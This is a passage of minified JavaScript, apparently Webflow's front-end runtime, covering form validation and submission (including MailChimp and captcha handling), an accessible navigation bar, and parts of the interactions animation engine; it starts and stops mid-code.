I=s.form.attr("aria-label")||s.form.attr("data-name")||"Form";s.done.attr("aria-label")||s.form.attr("aria-label",I),s.done.attr("tabindex","-1"),s.done.attr("role","region"),s.done.attr("aria-label")||s.done.attr("aria-label",I+" success"),s.fail.attr("tabindex","-1"),s.fail.attr("role","region"),s.fail.attr("aria-label")||s.fail.attr("aria-label",I+" failure");var y=s.action=d.attr("action");if(s.handler=null,s.redirect=d.attr("data-redirect"),L.test(y)){s.handler=F;return}if(!y){if(l){s.handler=(0,a(6524).default)(S,E,n,M,k,R,b,C,h,l,w,e,r);return}v()}}function S(e){var t=e.btn=e.form.find(':input[type="submit"]');e.wait=e.btn.attr("data-wait")||null,e.success=!1;let a=!!(O&&!e.turnstileToken);t.prop("disabled",a),t.removeClass("w-form-loading"),e.label&&t.val(e.label)}function h(e){var t=e.btn,a=e.wait;t.prop("disabled",!0),a&&(e.label=t.val(),t.val(a))}function N(e,t){let a=e.closest(".w-form");t?a.addClass("w-form-loading"):a.removeClass("w-form-loading")}function R(t,a){var n=null;return a=a||{},t.find(':input:not([type="submit"]):not([type="file"]):not([type="button"])').each(function(i,c){var o,d,l,s,r,f=e(c),u=f.attr("type"),p=f.attr("data-name")||f.attr("name")||"Field "+(i+1);p=encodeURIComponent(p);var E=f.val();if("checkbox"===u)E=f.is(":checked");else if("radio"===u){if(null===a[p]||"string"==typeof a[p])return;E=t.find('input[name="'+f.attr("name")+'"]:checked').val()||null}"string"==typeof E&&(E=e.trim(E)),a[p]=E,n=n||(o=f,d=u,l=p,s=E,r=null,"password"===d?r="Passwords cannot be submitted.":o.attr("required")?s?y.test(o.attr("type"))&&!m.test(s)&&(r="Please enter a valid email address for: "+l):r="Please fill out the required field: "+l:"g-recaptcha-response"!==l||s||(r="Please confirm you're not a robot."),r)}),n}function C(t){var a={};return t.find(':input[type="file"]').each(function(t,n){var i=e(n),c=i.attr("data-name")||i.attr("name")||"File "+(t+1),o=i.attr("data-value");"string"==typeof o&&(o=e.trim(o)),a[c]=o}),a}u.ready=u.design=u.preview=function(){O&&((c=document.createElement("script")).src="https://challenges.cloudflare.com/turnstile/v0/api.js",document.head.appendChild(c),c.onload=()=>{p.trigger(o)}),r="https://webflow.com/api/v1/form/"+(l=e("html").attr("data-wf-site")),I&&r.indexOf("https://webflow.com")>=0&&(r=r.replace("https://webflow.com","https://formdata.webflow.com")),f=`${r}/signFile`,(d=e(T+" form")).length&&d.each(_),(!g||n.env("preview"))&&!s&&function(){s=!0,p.on("submit",T+" form",function(t){var a=e.data(this,T);a.handler&&(a.evt=t,a.handler(a))});let t=".w-checkbox-input",a=".w-radio-input",n="w--redirected-checked",i="w--redirected-focus",c="w--redirected-focus-visible",o=[["checkbox",t],["radio",a]];p.on("change",T+' form input[type="checkbox"]:not('+t+")",a=>{e(a.target).siblings(t).toggleClass(n)}),p.on("change",T+' form input[type="radio"]',i=>{e(`input[name="${i.target.name}"]:not(${t})`).map((t,i)=>e(i).siblings(a).removeClass(n));let c=e(i.target);c.hasClass("w-radio-input")||c.siblings(a).addClass(n)}),o.forEach(([t,a])=>{p.on("focus",T+` form input[type="${t}"]:not(`+a+")",t=>{e(t.target).siblings(a).addClass(i),e(t.target).filter(":focus-visible, [data-wf-focus-visible]").siblings(a).addClass(c)}),p.on("blur",T+` form input[type="${t}"]:not(`+a+")",t=>{e(t.target).siblings(a).removeClass(`${i} ${c}`)})})}()};let A={_mkto_trk:"marketo"};function M(){return document.cookie.split("; ").reduce(function(e,t){let a=t.split("="),n=a[0];if(n in A){let t=A[n],i=a.slice(1).join("=");e[t]=i}return e},{})}function F(a){S(a);var n,i=a.form,c={};if(/^https/.test(E.href)&&!/^https/.test(a.action))return void i.attr("method","post");k(a);var o=R(i,c);if(o)return b(o);h(a),t.each(c,function(e,t){y.test(t)&&(c.EMAIL=e),/^((full[ _-]?)?name)$/i.test(t)&&(n=e),/^(first[ _-]?name)$/i.test(t)&&(c.FNAME=e),/^(last[ _-]?name)$/i.test(t)&&(c.LNAME=e)}),n&&!c.FNAME&&(c.FNAME=(n=n.split(" "))[0],c.LNAME=c.LNAME||n[1]);var d=a.action.replace("/post?","/post-json?")+"&c=?",l=d.indexOf("u=")+2;l=d.substring(l,d.indexOf("&",l));var s=d.indexOf("id=")+3;c["b_"+l+"_"+(s=d.substring(s,d.indexOf("&",s)))]="",e.ajax({url:d,data:c,dataType:"jsonp"}).done(function(e){a.success="success"===e.result||/already/.test(e.msg),a.success||console.info("MailChimp error: "+e.msg),w(a)}).fail(function(){w(a)})}function w(e){var t=e.form,a=e.redirect,i=e.success;if(i&&a)return void n.location(a);e.done.toggle(i),e.fail.toggle(!i),i?e.done.focus():e.fail.focus(),t.toggle(!i),S(e)}function k(e){e.evt&&e.evt.preventDefault(),e.evt=null}return u})},1655:function(e,t,a){"use strict";var n=a(3949),i=a(5134);let c={ARROW_LEFT:37,ARROW_UP:38,ARROW_RIGHT:39,ARROW_DOWN:40,ESCAPE:27,SPACE:32,ENTER:13,HOME:36,END:35};n.define("navbar",e.exports=function(e,t){var a,o,d,l,s={},r=e.tram,f=e(window),u=e(document),p=t.debounce,E=n.env(),I=".w-nav",T="w--open",y="w--nav-dropdown-open",m="w--nav-dropdown-toggle-open",b="w--nav-dropdown-list-open",g="w--nav-link-open",O=i.triggers,L=e();function v(){n.resize.off(_)}function _(){o.each(k)}function S(a,n){var i,o,s,r,p,E=e(n),T=e.data(n,I);T||(T=e.data(n,I,{open:!1,el:E,config:{},selectedIdx:-1})),T.menu=E.find(".w-nav-menu"),T.links=T.menu.find(".w-nav-link"),T.dropdowns=T.menu.find(".w-dropdown"),T.dropdownToggle=T.menu.find(".w-dropdown-toggle"),T.dropdownList=T.menu.find(".w-dropdown-list"),T.button=E.find(".w-nav-button"),T.container=E.find(".w-container"),T.overlayContainerId="w-nav-overlay-"+a,T.outside=((i=T).outside&&u.off("click"+I,i.outside),function(t){var a=e(t.target);l&&a.closest(".w-editor-bem-EditorOverlay").length||w(i,a)});var y=E.find(".w-nav-brand");y&&"/"===y.attr("href")&&null==y.attr("aria-label")&&y.attr("aria-label","home"),T.button.attr("style","-webkit-user-select: text;"),null==T.button.attr("aria-label")&&T.button.attr("aria-label","menu"),T.button.attr("role","button"),T.button.attr("tabindex","0"),T.button.attr("aria-controls",T.overlayContainerId),T.button.attr("aria-haspopup","menu"),T.button.attr("aria-expanded","false"),T.el.off(I),T.button.off(I),T.menu.off(I),R(T),d?(N(T),T.el.on("setting"+I,(o=T,function(e,a){a=a||{};var n=f.width();R(o),!0===a.open&&P(o,!0),!1===a.open&&x(o,!0),o.open&&t.defer(function(){n!==f.width()&&A(o)})}))):((s=T).overlay||(s.overlay=e('<div class="w-nav-overlay" data-wf-ignore />').appendTo(s.el),s.overlay.attr("id",s.overlayContainerId),s.parent=s.menu.parent(),x(s,!0)),T.button.on("click"+I,M(T)),T.menu.on("click"+I,"a",F(T)),T.button.on("keydown"+I,(r=T,function(e){switch(e.keyCode){case c.SPACE:case c.ENTER:return M(r)(),e.preventDefault(),e.stopPropagation();case c.ESCAPE:return x(r),e.preventDefault(),e.stopPropagation();case c.ARROW_RIGHT:case c.ARROW_DOWN:case c.HOME:case c.END:if(!r.open)return e.preventDefault(),e.stopPropagation();return e.keyCode===c.END?r.selectedIdx=r.links.length-1:r.selectedIdx=0,C(r),e.preventDefault(),e.stopPropagation()}})),T.el.on("keydown"+I,(p=T,function(e){if(p.open)switch(p.selectedIdx=p.links.index(document.activeElement),e.keyCode){case c.HOME:case c.END:return e.keyCode===c.END?p.selectedIdx=p.links.length-1:p.selectedIdx=0,C(p),e.preventDefault(),e.stopPropagation();case c.ESCAPE:return x(p),p.button.focus(),e.preventDefault(),e.stopPropagation();case c.ARROW_LEFT:case c.ARROW_UP:return p.selectedIdx=Math.max(-1,p.selectedIdx-1),C(p),e.preventDefault(),e.stopPropagation();case c.ARROW_RIGHT:case c.ARROW_DOWN:return p.selectedIdx=Math.min(p.links.length-1,p.selectedIdx+1),C(p),e.preventDefault(),e.stopPropagation()}}))),k(a,n)}function h(t,a){var n=e.data(a,I);n&&(N(n),e.removeData(a,I))}function N(e){e.overlay&&(x(e,!0),e.overlay.remove(),e.overlay=null)}function R(e){var a={},n=e.config||{},i=a.animation=e.el.attr("data-animation")||"default";a.animOver=/^over/.test(i),a.animDirect=/left$/.test(i)?-1:1,n.animation!==i&&e.open&&t.defer(A,e),a.easing=e.el.attr("data-easing")||"ease",a.easing2=e.el.attr("data-easing2")||"ease";var c=e.el.attr("data-duration");a.duration=null!=c?Number(c):400,a.docHeight=e.el.attr("data-doc-height"),e.config=a}function C(e){if(e.links[e.selectedIdx]){var t=e.links[e.selectedIdx];t.focus(),F(t)}}function A(e){e.open&&(x(e,!0),P(e,!0))}function M(e){return p(function(){e.open?x(e):P(e)})}function F(t){return function(a){var i=e(this).attr("href");if(!n.validClick(a.currentTarget))return void a.preventDefault();i&&0===i.indexOf("#")&&t.open&&x(t)}}s.ready=s.design=s.preview=function(){d=E&&n.env("design"),l=n.env("editor"),a=e(document.body),(o=u.find(I)).length&&(o.each(S),v(),n.resize.on(_))},s.destroy=function(){L=e(),v(),o&&o.length&&o.each(h)};var w=p(function(e,t){if(e.open){var a=t.closest(".w-nav-menu");e.menu.is(a)||x(e)}});function k(t,a){var n=e.data(a,I),i=n.collapsed="none"!==n.button.css("display");if(!n.open||i||d||x(n,!0),n.container.length){var c,o=("none"===(c=n.container.css(B))&&(c=""),function(t,a){(a=e(a)).css(B,""),"none"===a.css(B)&&a.css(B,c)});n.links.each(o),n.dropdowns.each(o)}n.open&&U(n)}var B="max-width";function V(e,t){t.setAttribute("data-nav-menu-open","")}function G(e,t){t.removeAttribute("data-nav-menu-open")}function P(e,t){if(!e.open){e.open=!0,e.menu.each(V),e.links.addClass(g),e.dropdowns.addClass(y),e.dropdownToggle.addClass(m),e.dropdownList.addClass(b),e.button.addClass(T);var a=e.config;("none"===a.animation||!r.support.transform||a.duration<=0)&&(t=!0);var i=U(e),c=e.menu.outerHeight(!0),o=e.menu.outerWidth(!0),l=e.el.height(),s=e.el[0];if(k(0,s),O.intro(0,s),n.redraw.up(),d||u.on("click"+I,e.outside),t)return void p();var f="transform "+a.duration+"ms "+a.easing;if(e.overlay&&(L=e.menu.prev(),e.overlay.show().append(e.menu)),a.animOver){r(e.menu).add(f).set({x:a.animDirect*o,height:i}).start({x:0}).then(p),e.overlay&&e.overlay.width(o);return}r(e.menu).add(f).set({y:-(l+c)}).start({y:0}).then(p)}function p(){e.button.attr("aria-expanded","true")}}function U(e){var t=e.config,n=t.docHeight?u.height():a.height();return t.animOver?e.menu.height(n):"fixed"!==e.el.css("position")&&(n-=e.el.outerHeight(!0)),e.overlay&&e.overlay.height(n),n}function x(e,t){if(e.open){e.open=!1,e.button.removeClass(T);var a=e.config;if(("none"===a.animation||!r.support.transform||a.duration<=0)&&(t=!0),O.outro(0,e.el[0]),u.off("click"+I,e.outside),t){r(e.menu).stop(),d();return}var n="transform "+a.duration+"ms "+a.easing2,i=e.menu.outerHeight(!0),c=e.menu.outerWidth(!0),o=e.el.height();if(a.animOver)return void r(e.menu).add(n).start({x:c*a.animDirect}).then(d);r(e.menu).add(n).start({y:-(o+i)}).then(d)}function d(){e.menu.height(""),r(e.menu).set({x:0,y:0}),e.menu.each(G),e.links.removeClass(g),e.dropdowns.removeClass(y),e.dropdownToggle.removeClass(m),e.dropdownList.removeClass(b),e.overlay&&e.overlay.children().length&&(L.length?e.menu.insertAfter(L):e.menu.prependTo(e.parent),e.overlay.attr("style","").hide()),e.el.triggerHandler("w-close"),e.button.attr("aria-expanded","false")}}return s})},3946:function(e,t,a){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n={actionListPlaybackChanged:function(){return Y},animationFrameChanged:function(){return U},clearRequested:function(){return B},elementStateChanged:function(){return X},eventListenerAdded:function(){return V},eventStateChanged:function(){return P},instanceAdded:function(){return D},instanceRemoved:function(){return Q},instanceStarted:function(){return W},mediaQueriesDefined:function(){return H},parameterChanged:function(){return x},playbackRequested:function(){return w},previewRequested:function(){return F},rawDataImported:function(){return R},sessionInitialized:function(){return C},sessionStarted:function(){return A},sessionStopped:function(){return M},stopRequested:function(){return k},testFrameRendered:function(){return G},viewportWidthChanged:function(){return j}};for(var i in n)Object.defineProperty(t,i,{enumerable:!0,get:n[i]});let c=a(7087),o=a(9468),{IX2_RAW_DATA_IMPORTED:d,IX2_SESSION_INITIALIZED:l,IX2_SESSION_STARTED:s,IX2_SESSION_STOPPED:r,IX2_PREVIEW_REQUESTED:f,IX2_PLAYBACK_REQUESTED:u,IX2_STOP_REQUESTED:p,IX2_CLEAR_REQUESTED:E,IX2_EVENT_LISTENER_ADDED:I,IX2_TEST_FRAME_RENDERED:T,IX2_EVENT_STATE_CHANGED:y,IX2_ANIMATION_FRAME_CHANGED:m,IX2_PARAMETER_CHANGED:b,IX2_INSTANCE_ADDED:g,IX2_INSTANCE_STARTED:O,IX2_INSTANCE_REMOVED:L,IX2_ELEMENT_STATE_CHANGED:v,IX2_ACTION_LIST_PLAYBACK_CHANGED:_,IX2_VIEWPORT_WIDTH_CHANGED:S,IX2_MEDIA_QUERIES_DEFINED:h}=c.IX2EngineActionTypes,{reifyState:N}=o.IX2VanillaUtils,R=e=>({type:d,payload:{...N(e)}}),C=({hasBoundaryNodes:e,reducedMotion:t})=>({type:l,payload:{hasBoundaryNodes:e,reducedMotion:t}}),A=()=>({type:s}),M=()=>({type:r}),F=({rawData:e,defer:t})=>({type:f,payload:{defer:t,rawData:e}}),w=({actionTypeId:e=c.ActionTypeConsts.GENERAL_START_ACTION,actionListId:t,actionItemId:a,eventId:n,allowEvents:i,immediate:o,testManual:d,verbose:l,rawData:s})=>({type:u,payload:{actionTypeId:e,actionListId:t,actionItemId:a,testManual:d,eventId:n,allowEvents:i,immediate:o,verbose:l,rawData:s}}),k=e=>({type:p,payload:{actionListId:e}}),B=()=>({type:E}),V=(e,t)=>({type:I,payload:{target:e,listenerParams:t}}),G=(e=1)=>({type:T,payload:{step:e}}),P=(e,t)=>({type:y,payload:{stateKey:e,newState:t}}),U=(e,t)=>({type:m,payload:{now:e,parameters:t}}),x=(e,t)=>({type:b,payload:{key:e,value:t}}),D=e=>({type:g,payload:{...e}}),W=(e,t)=>({type:O,payload:{instanceId:e,time:t}}),Q=e=>({type:L,payload:{instanceId:e}}),X=(e,t,a,n)=>({type:v,payload:{elementId:e,actionTypeId:t,current:a,actionItem:n}}),Y=({actionListId:e,isPlaying:t})=>({type:_,payload:{actionListId:e,isPlaying:t}}),j=({width:e,mediaQueries:t})=>({type:S,payload:{width:e,mediaQueries:t}}),H=()=>({type:h})},6011:function(e,t,a){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n,i={actions:function(){return s},destroy:function(){return E},init:function(){return p},setEnv:function(){return u},store:function(){return f}};for(var c in i)Object.defineProperty(t,c,{enumerable:!0,get:i[c]});let o=a(9516),d=(n=a(7243))&&n.__esModule?n:{default:n},l=a(1970),s=function(e,t){if(e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var a=r(t);if(a&&a.has(e))return a.get(e);var n={__proto__:null},i=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var c in e)if("default"!==c&&Object.prototype.hasOwnProperty.call(e,c)){var o=i?Object.getOwnPropertyDescriptor(e,c):null;o&&(o.get||o.set)?Object.defineProperty(n,c,o):n[c]=e[c]}return n.default=e,a&&a.set(e,n),n}(a(3946));function r(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,a=new WeakMap;return(r=function(e){return e?a:t})(e)}let f=(0,o.createStore)(d.default);function u(e){e()&&(0,l.observeRequests)(f)}function p(e){E(),(0,l.startEngine)({store:f,rawData:e,allowEvents:!0})}function E(){(0,l.stopEngine)(f)}},5012:function(e,t,a){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n={elementContains:function(){return b},getChildElements:function(){return O},getClosestElement:function(){return v},getProperty:function(){return E},getQuerySelector:function(){return T},getRefType:function(){return _},getSiblingElements:function(){return L},getStyle:function(){return p},getValidDocument:function(){return y},isSiblingNode:function(){return g},matchSelector:function(){return I},queryDocument:function(){return m},setStyle:function(){return u}};for(var i in n)Object.defineProperty(t,i,{enumerable:!0,get:n[i]});let c=a(9468),o=a(7087),{ELEMENT_MATCHES:d}=c.IX2BrowserSupport,{IX2_ID_DELIMITER:l,HTML_ELEMENT:s,PLAIN_OBJECT:r,WF_PAGE:f}=o.IX2EngineConstants;function u(e,t,a){e.style[t]=a}function p(e,t){return t.startsWith("--")?window.getComputedStyle(document.documentElement).getPropertyValue(t):e.style instanceof CSSStyleDeclaration?e.style[t]:void 0}function E(e,t){return e[t]}function I(e){return t=>t[d](e)}function T({id:e,selector:t}){if(e){let t=e;if(-1!==e.indexOf(l)){let a=e.split(l),n=a[0];if(t=a[1],n!==document.documentElement.getAttribute(f))return null}return`[data-w-id="${t}"], [data-w-id^="${t}_instance"]`}return t}function y(e){return null==e||e===document.documentElement.getAttribute(f)?document:null}function m(e,t){return Array.prototype.slice.call(document.querySelectorAll(t?e+" "+t:e))}function b(e,t){return e.contains(t)}function g(e,t){return e!==t&&e.parentNode===t.parentNode}function O(e){let t=[];for(let a=0,{length:n}=e||[];a<n;a++){let{children:n}=e[a],{length:i}=n;if(i)for(let e=0;e<i;e++)t.push(n[e])}return t}function L(e=[]){let t=[],a=[];for(let n=0,{length:i}=e;n<i;n++){let{parentNode:i}=e[n];if(!i||!i.children||!i.children.length||-1!==a.indexOf(i))continue;a.push(i);let c=i.firstElementChild;for(;null!=c;)-1===e.indexOf(c)&&t.push(c),c=c.nextElementSibling}return t}let v=Element.prototype.closest?(e,t)=>document.documentElement.contains(e)?e.closest(t):null:(e,t)=>{if(!document.documentElement.contains(e))return null;let a=e;do{if(a[d]&&a[d](t))return a;a=a.parentNode}while(null!=a);return null};function _(e){return null!=e&&"object"==typeof e?e instanceof Element?s:r:null}},1970:function(e,t,a){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n={observeRequests:function(){return q},startActionGroup:function(){return eE},startEngine:function(){return en},stopActionGroup:function(){return ep},stopAllActionGroups:function(){return eu},stopEngine:function(){return ei}};for(var i in n)Object.defineProperty(t,i,{enumerable:!0,get:n[i]});let c=m(a(9777)),o=m(a(4738)),d=m(a(4659)),l=m(a(3452)),s=m(a(6633)),r=m(a(3729)),f=m(a(2397)),u=m(a(5082)),p=a(7087),E=a(9468),I=a(3946),T=function(e,t){if(e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var a=b(t);if(a&&a.has(e))return a.get(e);var n={__proto__:null},i=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var c in e)if("default"!==c&&Object.prototype.hasOwnProperty.call(e,c)){var o=i?Object.getOwnPropertyDescriptor(e,c):null;o&&(o.get||o.set)?Object.defineProperty(n,c,o):n[c]=e[c]}return n.default=e,a&&a.set(e,n),n}(a(5012)),y=m(a(8955));function m(e){return e&&e.__esModule?e:{default:e}}function b(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,a=new WeakMap;return(b=function(e){return e?a:t})(e)}let g=Object.keys(p.QuickEffectIds),O=e=>g.includes(e),{COLON_DELIMITER:L,BOUNDARY_SELECTOR:v,HTML_ELEMENT:_,RENDER_GENERAL:S,W_MOD_IX:h}=p.IX2EngineConstants,{getAffectedElements:N,getElementId:R,getDestinationValues:C,observeStore:A,getInstanceId:M,renderHTMLElement:F,clearAllStyles:w,getMaxDurationItemIndex:k,getComputedStyle:B,getInstanceOrigin:V,reduceListToGroup:G,shouldNamespaceEventParameter:P,getNamespacedParameterId:U,shouldAllowMediaQuery:x,cleanupHTMLElement:D,clearObjectCache:W,stringifyTarget:Q,mediaQueriesEqual:X,shallowEqual:Y}=E.IX2VanillaUtils,{isPluginType:j,createPluginInstance:H,getPluginDuration:z}=E.IX2VanillaPlugins,$=navigator.userAgent,K=$.match(/iPad/i)||$.match(/iPhone/);function q(e){A({store:e,select:({ixRequest:e})=>e.preview,onChange:Z}),A({store:e,select:({ixRequest:e})=>e.playback,onChange:ee}),A({store:e,select:({ixRequest:e})=>e.stop,onChange:et}),A({store:e,select:({ixRequest:e})=>e.clear,onChange:ea})}function Z({rawData:e,defer:t},a){let n=()=>{en({store:a,rawData:e,allowEvents:!0}),J()};t?setTimeout(n,0):n()}function J(){document.dispatchEvent(new CustomEvent("IX2_PAGE_UPDATE"))}function ee(e,t){let{actionTypeId:a,actionListId:n,actionItemId:i,eventId:c,allowEvents:o,immediate:d,testManual:l,verbose:s=!0}=e,{rawData:r}=e;if(n&&i&&r&&d){let e=r.actionLists[n];e&&(r=G({actionList:e,actionItemId:i,rawData:r}))}if(en({store:t,rawData:r,allowEvents:o,testManual:l}),n&&a===p.ActionTypeConsts.GENERAL_START_ACTION||O(a)){ep({store:t,actionListId:n}),ef({store:t,actionListId:n,eventId:c});let e=eE({store:t,eventId:c,actionListId:n,immediate:d,verbose:s});s&&e&&t.dispatch((0,I.actionListPlaybackChanged)({actionListId:n,isPlaying:!d}))}}function et({actionListId:e},t){e?ep({store:t,actionListId:e}):eu({store:t}),ei(t)}function ea(e,t){ei(t),w({store:t,elementApi:T})}function en({store:e,rawData:t,allowEvents:a,testManual:n}){let{ixSession:i}=e.getState();if(t&&e.dispatch((0,I.rawDataImported)(t)),!i.active){(e.dispatch((0,I.sessionInitialized)({hasBoundaryNodes:!!document.querySelector(v),reducedMotion:document.body.hasAttribute("data-wf-ix-vacation")&&window.matchMedia("(prefers-reduced-motion)").matches})),a)&&(function(e){let{ixData:t}=e.getState(),{eventTypeMap:a}=t;ed(e),(0,f.default)(a,(t,a)=>{let n=y.default[a];if(!n)return void console.warn(`IX2 event type not configured: ${a}`);!function({logic:e,store:t,events:a}){!function(e){if(!K)return;let t={},a="";for(let n in e){let{eventTypeId:i,target:c}=e[n],o=T.getQuerySelector(c);t[o]||(i===p.EventTypeConsts.MOUSE_CLICK||i===p.EventTypeConsts.MOUSE_SECOND_CLICK)&&(t[o]=!0,a+=o+"{cursor: pointer;touch-action: manipulation;}")}if(a){let e=document.createElement("style");e.textContent=a,document.body.appendChild(e)}}(a);let{types:n,handler:i}=e,{ixData:l}=t.getState(),{actionLists:s}=l,r=el(a,er);if(!(0,d.default)(r))return;(0,f.default)(r,(e,n)=>{let i=a[n],{action:d,id:r,mediaQueries:f=l.mediaQueryKeys}=i,{actionListId:u}=d.config;X(f,l.mediaQueryKeys)||t.dispatch((0,I.mediaQueriesDefined)()),d.actionTypeId===p.ActionTypeConsts.GENERAL_CONTINUOUS_ACTION&&(Array.isArray(i.config)?i.config:[i.config]).forEach(a=>{let{continuousParameterGroupId:n}=a,i=(0,o.default)(s,`${u}.continuousParameterGroups`,[]),d=(0,c.default)(i,({id:e})=>e===n),l=(a.smoothing||0)/100,f=(a.restingState||0)/100;d&&e.forEach((e,n)=>{!function({store:e,eventStateKey:t,eventTarget:a,eventId:n,eventConfig:i,actionListId:c,parameterGroup:d,smoothing:l,restingValue:s}){let{ixData:r,ixSession:f}=e.getState(),{events:u}=r,E=u[n],{eventTypeId:I}=E,y={},m={},b=[],{continuousActionGroups:g}=d,{id:O}=d;P(I,i)&&(O=U(t,O));let _=f.hasBoundaryNodes&&a?T.getClosestElement(a,v):null;g.forEach(e=>{let{keyframe:t,actionItems:n}=e;n.forEach(e=>{let{actionTypeId:n}=e,{target:i}=e.config;if(!i)return;let c=i.boundaryMode?_:null,o=Q(i)+L+n;if(m[o]=function(e=[],t,a){let n,i=[...e];return i.some((e,a)=>e.keyframe===t&&(n=a,!0)),null==n&&(n=i.length,i.push({keyframe:t,actionItems:[]})),i[n].actionItems.push(a),i}(m[o],t,e),!y[o]){y[o]=!0;let{config:t}=e;N({config:t,event:E,eventTarget:a,elementRoot:c,elementApi:T}).forEach(e=>{b.push({element:e,key:o})})}})}),b.forEach(({element:t,key:a})=>{let i=m[a],d=(0,o.default)(i,"[0].actionItems[0]",{}),{actionTypeId:r}=d,f=(r===p.ActionTypeConsts.PLUGIN_RIVE?0===(d.config?.target?.selectorGuids||[]).length:j(r))?H(r)?.(t,d):null,u=C({element:t,actionItem:d,elementApi:T},f);eI({store:e,element:t,eventId:n,actionListId:c,actionItem:d,destination:u,continuous:!0,parameterId:O,actionGroups:i,smoothing:l,restingValue:s,pluginInstance:f})})}({store:t,eventStateKey:r+L+n,eventTarget:e,eventId:r,eventConfig:a,actionListId:u,parameterGroup:d,smoothing:l,restingValue:f})})}),(d.actionTypeId===p.ActionTypeConsts.GENERAL_START_ACTION||O(d.actionTypeId))&&ef({store:t,actionListId:u,eventId:r})});let E=e=>{let{ixSession:n}=t.getState();es(r,(c,o,d)=>{let s=a[o],r=n.eventState[d],{action:f,mediaQueries:u=l.mediaQueryKeys}=s;if(!x(u,n.mediaQueryKey))return;let E=(a={})=>{let n=i({store:t,element:c,event:s,eventConfig:a,nativeEvent:e,eventStateKey:d},r);Y(n,r)||t.dispatch((0,I.eventStateChanged)(d,n))};f.actionTypeId===p.ActionTypeConsts.GENERAL_CONTINUOUS_ACTION?(Array.isArray(s.config)?s.config:[s.config]).forEach(E):E()})},y=(0,u.default)(E,12),m=({target:e=document,types:a,throttle:n})=>{a.split(" ").filter(Boolean).forEach(a=>{let i=n?y:E;e.addEventListener(a,i),t.dispatch((0,I.eventListenerAdded)(e,[a,i]))})};Array.isArray(n)?n.forEach(m):"string"==typeof n&&m(e)}({logic:n,store:e,events:t})});let{ixSession:n}=e.getState();n.eventListeners.length&&function(e){let t=()=>{ed(e)};eo.forEach(a=>{window.addEventListener(a,t),e.dispatch((0,I.eventListenerAdded)(window,[a,t]))}),t()}(e)}(e),function(){let{documentElement:e}=document;-1===e.className.indexOf(h)&&(e.className+=` ${h}`)}(),e.getState().ixSession.hasDefinedMediaQueries&&A({store:e,select:({ixSession:e})=>e.mediaQueryKey,onChange:()=>{ei(e),w({store:e,elementApi:T}),en({store:e,allowEvents:!0}),J()}}));e.dispatch((0,I.sessionStarted)()),function(e,t){let a=n=>{let{ixSession:i,ixParameters:c}=e.getState();if(i.active)if(e.dispatch((0,I.animationFrameChanged)(n,c)),t){let t=A({store:e,select:({ixSession:e})=>e.tick,onChange:e=>{a(e),t()}})}else requestAnimationFrame(a)};a(window.performance.now())}(e,n)}}function ei(e){let{ixSession:t}=e.getState();if(t.active){let{eventListeners:a}=t;a.forEach(ec),W(),e.dispatch((0,I.sessionStopped)())}}function ec({target:e,listenerParams:t}){e.removeEventListener.apply(e,t)}let eo=["resize","orientationchange"];function ed(e){let{ixSession:t,ixData:a}=e.getState(),n=window.innerWidth;if(n!==t.viewportWidth){let{mediaQueries:t}=a;e.dispatch((0,I.viewportWidthChanged)({width:n,mediaQueries:t}))}}let el=(e,t)=>(0,l.default)((0,r.default)(e,t),s.default),es=(e,t)=>{(0,f.default)(e,(e,a)=>{e.forEach((e,n)=>{t(e,a,a+L+n)})})},er=e=>N({config:{target:e.target,targets:e.targets},elementApi:T});function ef({store:e,actionListId:t,eventId:a}){let{ixData:n,ixSession:i}=e.getState(),{actionLists:c,events:d}=n,l=d[a],s=c[t];if(s&&s.useFirstGroupAsInitialState){let c=(0,o.default)(s,"actionItemGroups[0].actionItems",[]);if(!x((0,o.default)(l,"mediaQueries",n.mediaQueryKeys),i.mediaQueryKey))return;c.forEach(n=>{let{config:i,actionTypeId:c}=n,o=N({config:i?.target?.useEventTarget===!0&&i?.target?.objectId==null?{target:l.target,targets:l.targets}:i,event:l,elementApi:T}),d=j(c);o.forEach(i=>{let o=d?H(c)?.(i,n):null;eI({destination:C({element:i,actionItem:n,elementApi:T},o),immediate:!0,store:e,element:i,eventId:a,actionItem:n,actionListId:t,pluginInstance:o})})})}}function eu({store:e}){let{ixInstances:t}=e.getState();(0,f.default)(t,t=>{if(!t.continuous){let{actionListId:a,verbose:n}=t;eT(t,e),n&&e.dispatch((0,I.actionListPlaybackChanged)({actionListId:a,isPlaying:!1}))}})}function ep({store:e,eventId:t,eventTarget:a,eventStateKey:n,actionListId:i}){let{ixInstances:c,ixSession:d}=e.getState(),l=d.hasBoundaryNodes&&a?T.getClosestElement(a,v):null;(0,f.default)(c,a=>{let c=(0,o.default)(a,"actionItem.config.target.boundaryMode"),d=!n||a.eventStateKey===n;if(a.actionListId===i&&a.eventId===t&&d){if(l&&c&&!T.elementContains(l,a.element))return;eT(a,e),a.verbose&&e.dispatch((0,I.actionListPlaybackChanged)({actionListId:i,isPlaying:!1}))}})}function eE({store:e,eventId:t,eventTarget:a,eventStateKey:n,actionListId:i,groupIndex:c=0,immediate:d,verbose:l}){let{ixData:s,ixSession:r}=e.getState(),{events:f}=s,u=f[t]||{},{mediaQueries:p=s.mediaQueryKeys}=u,{actionItemGroups:E,useFirstGroupAsInitialState:I}=(0,o.default)(s,`actionLists.${i}`,{});if(!E||!E.length)return!1;c>=E.length&&(0,o.default)(u,"config.loop")&&(c=0),0===c&&I&&c++;let y=(0===c||1===c&&I)&&O(u.action?.actionTypeId)?u.config.delay:void 0,m=(0,o.default)(E,[c,"actionItems"],[]);if(!m.length||!x(p,r.mediaQueryKey))return!1;let b=r.hasBoundaryNodes&&a?T.getClosestElement(a,v):null,g=k(m),L=!1;return m.forEach((o,s)=>{let{config:r,actionTypeId:f}=o,p=j(f),{target:E}=r;E&&N({config:r,event:u,eventTarget:a,elementRoot:E.boundaryMode?b:null,elementApi:T}).forEach((r,u)=>{let E=p?H(f)?.(r,o):null,I=p?z(f)(r,o):null;L=!0;let 